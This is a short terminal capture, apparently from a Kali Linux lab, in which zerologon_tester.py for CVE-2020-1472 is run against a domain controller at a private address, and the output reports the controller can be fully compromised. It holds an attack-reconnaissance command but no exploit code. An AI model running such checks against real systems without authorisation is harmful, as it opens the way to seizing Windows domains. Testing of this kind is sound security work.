 ┌──(kali㉿kali)-[~/Desktop/CVE-2020-1472-master]
└─$ python3 zerologon_tester.py WIN-6DBVER3MMR5 192.168.64.9
Performing authentication attempts...
==============================================================================
==============================================================================
==============================================================================
==============================================================================
==============================================================================
==============================================================================
==============================================================================
=========================================================================
Success! DC can be fully compromised by a Zerologon attack.
┌──(kali㉿kali)-[~/Desktop/CVE-2020-1472-master]
└─$